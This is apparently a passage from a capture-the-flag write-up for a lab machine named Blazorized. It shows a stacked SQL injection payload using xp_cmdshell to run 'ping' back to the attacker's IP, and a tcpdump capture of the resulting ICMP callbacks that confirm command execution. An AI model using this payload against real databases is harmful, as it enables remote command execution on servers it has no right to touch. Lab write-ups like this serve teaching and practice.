 Check Duplicate Post Titles
uwu'; EXEC xp_cmdshell 'ping 10.10.16.72'; -- -
Post Title
Check Duplicate Post
woyag@kraken: ~
└─$ sudo tcpdump -i tun0 icmp
[sudo] password for woyag:
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
07:35:27.033492 IP blazorized.htb > 10.10.16.72: ICMP echo request, id 1, seq 83, length 40
07:35:27.033521 IP 10.10.16.72 > blazorized.htb: ICMP echo reply, id 1, seq 83, length 40
07:35:29.320013 IP blazorized.htb > 10.10.16.72: ICMP echo request, id 1, seq 84, length 40
07:35:29.320037 IP 10.10.16.72 > blazorized.htb: ICMP echo reply, id 1, seq 84, length 40
07:35:29.474902 IP blazorized.htb > 10.10.16.72: ICMP echo request, id 1, seq 85, length 40
07:35:29.474924 IP 10.10.16.72 > blazorized.htb: ICMP echo reply, id 1, seq 85, length 40
07:35:30.404684 IP blazorized.htb > 10.10.16.72: ICMP echo request, id 1, seq 86, length 40
07:35:30.404706 IP 10.10.16.72 > blazorized.htb: ICMP echo reply, id 1, seq 86, length 40
^C
8 packets captured
8 packets received by filter
0 packets dropped by kernel
Built with ❤️ using Blazor Server